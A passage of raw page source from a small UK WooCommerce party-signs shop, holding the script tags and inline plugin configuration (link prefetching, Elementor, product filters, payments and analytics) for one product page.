<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://partiesandsigns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://partiesandsigns.com","ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/partiesandsigns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3cfecc149a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":30175,"title":"6%20Piece%20Birthday%20Portrait%20%E2%80%93%20Parties%20And%20Signs","excerpt":"Create priceless memories with a delightful display that will leave a lasting impression on everyone. This sign is the perfect addition to all your events. Printed on 3.5mm correx (rigid, light weight plastic board), available in a range of sizes and super easy to set up and display.","featuredImage":"https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://partiesandsigns.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"colours":"Colours","occasion":"Occasions","gender":"Gender","birthday_occasions":"Birthday Occasions","product_cat":"Product Categories"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://partiesandsigns.com/shop/";
                        var woof_link = 'https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_bundle-options","pa_color","pa_size","pa_stall-cover","pa_trio-panel-options","pa_xe_is_designer","gender","colours","occasion","birthday_occasions","milestone_birthdays","a-z_categories"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e59c6686f6ce75f43c7cda0acdcfc7d0","fragment_name":"wc_fragments_e59c6686f6ce75f43c7cda0acdcfc7d0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2266b7e4ce3a%22%2C%22initWooPayNonce%22%3A%221cee144b51%22%2C%22saveUPEAppearanceNonce%22%3A%2208052f3f29%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_TaSmlurOnLMoZWZ0Ow0HD1I9QE1b5_t_69203cb7132b1564a0a9d3838b9671%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en-GB%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2202c9c307f8%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%2266184901d3%22%2C%22woopaySessionNonce%22%3A%220638605af0%22%2C%22woopayMerchantId%22%3A211642496%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A211642496%2C%22data%22%3A%7B%22session%22%3A%22SLpdsbgWfUS5%5C%2FGBMcJzX4mIjRn5z2wLlqMYu4PJxMzRQeoR%5C%2FWn9Pkijg2gEIVI1ocFhTuP%2BJuHWWAtFkcvtdwMu%2BV1cI8ePy9FxgnMiVGm8BjBwF9VUiHyjfPeQmI6zYTqWsYeuPwPPD%2BkGpa1Cv0z7NYm6kBjC7wugenuP8J4TMnBwVmsunRWJthJzlX%5C%2FzFYApyHSRv%2BAuvdMwnxt%5C%2FCv6mas5rLTkTdiaGraYE1%2Bd9hC3cGoEhcyms7LRv8XrWL8acC7hwiwh%2BG6nx8fwIzrwfznv9yltDwWXAB4u404SZTyeSGct02vAo%5C%2FzkDQ53Hy7s8jir129bX7vdhSx31jecSq6mG%2B7osqCbj%5C%2FAeEuUeLe0rbuD1l7dsSRjJIGEfdQSTaMsYzxGX7nTdShDRQCeYmz6OS4VVRhWVyB9UoRkZWJc86%2Bw2yy35ujetTUxLUvQnVjqncPJ7hnJAt9KrD22c7xwO9fND89Z9rtl6YVGCzJcfgYMJ4gJVp1oHCwaVJN5xRSjxlBrEHA6yf1VcF7oOZGkoKclgamqGiwhRW3OMfA41ovclwrCIFthT6gFjbd%22%2C%22iv%22%3A%22ji3Azf1zdX2oqKdq1fxPGA%3D%3D%22%2C%22hash%22%3A%22NmQ2NWIzYmQ5YTUxM2JkNTY4ZjQ1ZTU5MTU3NzYwN2M5Yjc3ODA3ZTRjMDFjZWYzMjY5YmEzMWUyMTk3ZGJhOQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22GBP%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22GB%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=1767938461" id="wcpay-frontend-tracks-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":30175,"name":"6 Piece Birthday Portrait","categories":[{"name":"Welcome Signs"}],"prices":{"price":2699,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"30175"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / 